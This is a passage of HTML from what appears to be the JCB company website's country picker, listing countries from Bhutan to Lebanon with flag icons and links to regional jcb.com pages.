                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India English</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
